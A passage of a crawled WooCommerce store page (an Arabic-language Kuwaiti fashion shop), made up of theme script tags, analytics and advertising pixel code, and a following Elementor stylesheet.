/woodmart-Theme\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-shop-attributes.min.css","wd-header-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-base-rtl.min.css","wd-mod-tools-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/mod-tools.min.css","wd-woo-mod-login-form-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-my-account-rtl.min.css","wd-header-search-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-search-rtl.min.css","wd-header-elements-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-base-rtl.min.css","wd-header-cart-side-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-cart-rtl.min.css","wd-widget-shopping-cart-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-widget-shopping-cart-rtl.min.css","wd-widget-product-list-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-widget-product-list-rtl.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-page-title-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/page-title.min.css","wd-woo-single-prod-predefined-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-predefined-rtl.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-and-quick-view-predefined-rtl.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-swiper-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/lib-swiper-rtl.min.css","wd-woo-mod-product-labels-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-product-labels.min.css","wd-swiper-arrows-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/lib-swiper-arrows-rtl.min.css","wd-photoswipe-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/lib-photoswipe-rtl.min.css","wd-woo-single-prod-el-navigation-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-el-navigation-rtl.min.css","wd-woo-mod-variation-form-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-variation-form-rtl.min.css","wd-woo-mod-swatches-base-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-swatches-base.min.css","wd-woo-mod-variation-form-single-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-variation-form-single-rtl.min.css","wd-woo-mod-swatches-style-3-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-swatches-style-3.min.css","wd-woo-mod-swatches-dis-2-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-swatches-dis-style-2.min.css","wd-woo-mod-product-info-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-product-info.min.css","wd-woo-opt-visits-count-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-opt-visits-count.min.css","wd-social-icons-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/el-social-icons.min.css","wd-tabs-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/el-tabs-rtl.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/el-accordion.min.css","wd-accordion-elem-wpb-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/el-accordion-wpb-elem-rtl.min.css","wd-woo-single-prod-el-reviews-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-el-reviews.min.css","wd-woo-single-prod-el-reviews-style-1-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-single-prod-el-reviews-style-1.min.css","wd-mod-comments-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/mod-comments-rtl.min.css","wd-product-loop-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-product-loop-rtl.min.css","wd-product-loop-buttons-on-hover-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-product-loop-buttons-on-hover.min.css","wd-woo-mod-add-btn-replace-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-add-btn-replace.min.css","wd-woo-opt-products-shadow-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-opt-products-shadow.min.css","wd-woo-opt-stretch-cont-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-opt-stretch-cont.min.css","wd-bordered-product-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-opt-bordered-product-rtl.min.css","wd-woo-opt-grid-gallery-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-opt-grid-gallery-rtl.min.css","wd-mfp-popup-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/lib-magnific-popup-rtl.min.css","wd-swiper-pagin-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/lib-swiper-pagin.min.css","wd-widget-collapse-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/opt-widget-collapse.min.css","wd-scroll-top-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/opt-scrolltotop-rtl.min.css","wd-wd-search-results-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/wd-search-results-rtl.min.css","wd-wd-search-form-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/wd-search-form-rtl.min.css","wd-header-banner-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/opt-header-banner.min.css","wd-header-my-account-sidebar-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-my-account-sidebar.min.css","wd-sticky-add-to-cart-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-opt-sticky-add-to-cart.min.css","wd-woo-mod-quantity-overlap-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-quantity-overlap.min.css","wd-header-search-fullscreen-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-search-fullscreen-general-rtl.min.css","wd-header-search-fullscreen-1-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-search-fullscreen-1-rtl.min.css","wd-bottom-toolbar-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/opt-bottom-toolbar-rtl.min.css"};
var woodmart_variation_gallery_data = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/helpers.min.js?ver=8.0.6" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/woocommerceNotices.min.js?ver=8.0.6" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/trackProductViewed.min.js?ver=8.0.6" id="wd-track-product-recently-viewed-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.5" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"177765155","post":"49964","tz":"3","srv":"be-stylish.net","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "177765155", "49964" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="tiktok-pixel-tracking-handle-header-js-after">
/* <![CDATA[ */
!function (w, d, t) {
		 w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{},ttq._partner=ttq._partner||"WooCommerce";var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};
		 ttq.load('CR71JLJC77U5L7EOQHUG');
		 }(window, document, 'ttq');
/* ]]> */
</script>
<script type="text/javascript" id="tiktok-tracking-handle-header-js-after">
/* <![CDATA[ */
ttq.instance('CR71JLJC77U5L7EOQHUG').track('Pageview', {'event_id': '696cf80811dea_tt4b_woocommerce_66ce1a15d1d89'})
ttq.instance('CR71JLJC77U5L7EOQHUG').identify({
            email: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            phone_number: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            first_name: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            last_name: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            zip_code: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855'
            })
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/header/headerBuilder.min.js?ver=8.0.6" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/menu/menuOffsets.min.js?ver=8.0.6" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/menu/menuSetUp.min.js?ver=8.0.6" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/loginSidebar.min.js?ver=8.0.6" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/wishlist.min.js?ver=8.0.6" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/miniCartQuantity.min.js?ver=8.0.6" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/woocommerceQuantity.min.js?ver=8.0.6" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/onRemoveFromCart.min.js?ver=8.0.6" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/swiper.min.js?ver=8.0.6" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/swiperInit.min.js?ver=8.0.6" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/productImagesGallery.min.js?ver=8.0.6" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/photoswipe-bundle.min.js?ver=8.0.6" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/productImages.min.js?ver=8.0.6" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/callPhotoSwipe.min.js?ver=8.0.6" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u0644\u0644\u0623\u0633\u0641 \u0644\u0627 \u062a\u0648\u062c\u062f \u0645\u0646\u062a\u062c\u0627\u062a \u062a\u0637\u0627\u0628\u0642 \u0627\u062e\u062a\u064a\u0627\u0631\u0627\u062a\u0643. \u0627\u0644\u0631\u062c\u0627\u0621 \u0627\u062e\u062a\u064a\u0627\u0631 \u0645\u062c\u0645\u0648\u0639\u0629 \u0645\u062e\u062a\u0644\u0641\u0629.","i18n_make_a_selection_text":"\u0627\u0644\u0631\u062c\u0627\u0621 \u062a\u062d\u062f\u064a\u062f \u0628\u0639\u0636 \u062e\u064a\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u0646\u062a\u062c \u0642\u0628\u0644 \u0625\u0636\u0627\u0641\u0629 \u0647\u0630\u0627 \u0627\u0644\u0645\u0646\u062a\u062c \u0625\u0644\u0649 \u0633\u0644\u0629 \u0645\u0634\u062a\u0631\u064a\u0627\u062a\u0643.","i18n_unavailable_text":"\u0639\u0641\u0648\u064b\u0627\u060c \u0647\u0630\u0627 \u0627\u0644\u0645\u0646\u062a\u062c \u063a\u064a\u0631 \u0645\u062a\u0648\u0641\u0631. \u064a\u0631\u062c\u0649 \u0627\u062e\u062a\u064a\u0627\u0631 \u0645\u062c\u0645\u0648\u0639\u0629 \u0623\u062e\u0631\u0649.","i18n_reset_alert_text":"\u062a\u0645\u062a \u0625\u0639\u0627\u062f\u0629 \u062a\u0639\u064a\u064a\u0646 \u0627\u0644\u062a\u062d\u062f\u064a\u062f \u0627\u0644\u062e\u0627\u0635 \u0628\u0643. \u064a\u0631\u062c\u0649 \u062a\u062d\u062f\u064a\u062f \u0628\u0639\u0636 \u062e\u064a\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u0646\u062a\u062c \u0642\u0628\u0644 \u0625\u0636\u0627\u0641\u0629 \u0647\u0630\u0627 \u0627\u0644\u0645\u0646\u062a\u062c \u0625\u0644\u0649 \u0639\u0631\u0628\u0629 \u0627\u0644\u062a\u0633\u0648\u0642 \u0644\u062f\u064a\u0643."};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/tooltips.min.js?ver=8.0.6" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/btnsToolTips.min.js?ver=8.0.6" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/swatchesVariations.min.js?ver=8.0.6" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/addToCartAllTypes.min.js?ver=8.0.6" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/actionAfterAddToCart.min.js?ver=8.0.6" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/woodmartCompare.min.js?ver=8.0.6" id="wd-compare-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/countProductVisits.min.js?ver=8.0.6" id="wd-counter-product-visits-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/singleProductTabsAccordion.min.js?ver=8.0.6" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/elements/accordion.min.js?ver=8.0.6" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/woocommerceComments.min.js?ver=8.0.6" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/imagesGalleryInLoop.min.js?ver=8.0.6" id="wd-image-gallery-in-loop-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/magnific-popup.min.js?ver=8.0.6" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/quickView.min.js?ver=8.0.6" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/swatchesLimit.min.js?ver=8.0.6" id="wd-swatches-limit-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/widgetCollapse.min.js?ver=8.0.6" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/scrollTop.min.js?ver=8.0.6" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/menu/mobileNavigation.min.js?ver=8.0.6" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/autocomplete.min.js?ver=8.0.6" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/ajaxSearch.min.js?ver=8.0.6" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/cartWidget.min.js?ver=8.0.6" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f25e587125ec742529a82650f069a5cc-ar","fragment_name":"wc_fragments_f25e587125ec742529a82650f069a5cc","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/header/headerBanner.min.js?ver=8.0.6" id="wd-header-banner-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/stickyAddToCart.min.js?ver=8.0.6" id="wd-sticky-add-to-cart-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/searchFullScreen.min.js?ver=8.0.6" id="wd-search-full-screen-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=054d488cf7fc57dc4910" id="qlwapp-frontend-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

    <!-- Meta Pixel Event Code -->
    fbq('set', 'agent', 'wordpress-6.8.3-4.1.5', '801967623928264');fbq('track', 'ViewContent', {
    "currency": "kwd",
    "content_name": "\u0644\u0627\u0646\u062c\u0631\u064a",
    "content_category": "\u0648\u0635\u0644 \u062d\u062f\u064a\u062b\u0627",
    "content_ids": [
        "wol589_49964"
    ],
    "content_type": "product_group",
    "fb_integration_tracking": "woocommerce"
}, {
    "eventID": "690ee6d6-d02b-4401-8f2f-ed3e863a8eda"
});
    <!-- End Meta Pixel Event Code -->
          
 });
</script>
		<script type="text/javascript">
		/* <![CDATA[ */
			if( typeof woocommerce_price_slider_params !== 'undefined' ) {
				woocommerce_price_slider_params.currency_format_symbol = wcml_mc_settings.current_currency.symbol;
			}
		/* ]]> */
		</script>
				<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://be-stylish.net/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://be-stylish.net/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":177765155,"store_id":"3446f6fb-29a1-4ad8-abb4-f339523bb9d5","ui":null,"url":"https://be-stylish.net","woo_version":"10.4.3","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"KWD","timezone":"Asia/Kuwait","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [{"eventName":"product_view","props":{"pi":49964,"pn":"\u0644\u0627\u0646\u062c\u0631\u064a","pc":"\u0648\u0635\u0644 \u062d\u062f\u064a\u062b\u0627/\u0644\u0627\u0646\u062c\u0631\u064a","pp":"","pt":"variable"}}];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Shop","\u0644\u0627\u0646\u062c\u0631\u064a","\u0644\u0627\u0646\u062c\u0631\u064a"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-18 18:11:04 -->

--- FILE ---
content_type: text/css
request_url: https://be-stylish.net/wp-content/uploads/elementor/css/post-70746.css?ver=1768647229
body_size: 905
content:
.elementor-70746 .elementor-element.elementor-element-1b251a6{--display:flex;--min-height:400px;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--margin-top:70px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:50px;--padding-bottom:0px;--padding-left:25px;--padding-right:25px;}.elementor-70746 .elementor-element.elementor-element-1b251a6:not(.elementor-motion-effects-element-type-background), .elementor-70746 .elementor-element.elementor-element-1b251a6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFF0F7;}.elementor-70746 .elementor-element.elementor-element-1b251a6 > .elementor-shape-top svg, .elementor-70746 .elementor-element.elementor-element-1b251a6 > .e-con-inner > .elementor-shape-top svg{width:calc(100% + 1.3px);height:50px;transform:translateX(-50%) rotateY(180deg);}.elementor-70746 .elementor-element.elementor-element-81cee7b{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-70746 .elementor-element.elementor-element-4622bdff{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:center;}.elementor-70746 .elementor-element.elementor-element-26db3869{text-align:center;}.elementor-70746 .elementor-element.elementor-element-26db3869 .elementor-heading-title{font-size:20px;font-weight:bold;color:var( --e-global-color-primary );}.elementor-70746 .elementor-element.elementor-element-6e1d6ade .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(7px/2);}.elementor-70746 .elementor-element.elementor-element-6e1d6ade .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(7px/2);}.elementor-70746 .elementor-element.elementor-element-6e1d6ade .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(7px/2);}.elementor-70746 .elementor-element.elementor-element-6e1d6ade .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-7px/2);}.elementor-70746 .elementor-element.elementor-element-6e1d6ade .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-7px/2);}.elementor-70746 .elementor-element.elementor-element-6e1d6ade .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-70746 .elementor-element.elementor-element-6e1d6ade .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-70746 .elementor-element.elementor-element-6e1d6ade{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-70746 .elementor-element.elementor-element-6e1d6ade .elementor-icon-list-item > .elementor-icon-list-text, .elementor-70746 .elementor-element.elementor-element-6e1d6ade .elementor-icon-list-item > a{font-weight:500;}.elementor-70746 .elementor-element.elementor-element-6e1d6ade .elementor-icon-list-text{color:#374151;transition:color 0.3s;}.elementor-70746 .elementor-element.elementor-element-47ec2cef{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-70746 .elementor-element.elementor-element-3b7be630{text-align:center;}.elementor-70746 .elementor-element.elementor-element-3b7be630 img{width:150px;max-width:80%;}.elementor-70746 .elementor-element.elementor-element-31e615d1{margin:15px 0px calc(var(--kit-widget-spacing, 0px) + 15px) 0px;padding:0px 0px 0px 0px;text-align:center;font-size:14px;line-height:5px;color:#374151;}.elementor-70746 .elementor-element.elementor-element-41d0a029{--grid-template-columns:repeat(0, auto);text-align:center;--icon-size:20px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-70746 .elementor-element.elementor-element-41d0a029 .elementor-social-icon{background-color:#02010100;}.elementor-70746 .elementor-element.elementor-element-41d0a029 .elementor-social-icon i{color:var( --e-global-color-primary );}.elementor-70746 .elementor-element.elementor-element-41d0a029 .elementor-social-icon svg{fill:var( --e-global-color-primary );}.elementor-70746 .elementor-element.elementor-element-d7bd91b{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:center;}.elementor-70746 .elementor-element.elementor-element-4af287f9{text-align:center;}.elementor-70746 .elementor-element.elementor-element-4af287f9 .elementor-heading-title{font-size:20px;font-weight:bold;color:var( --e-global-color-primary );}.elementor-70746 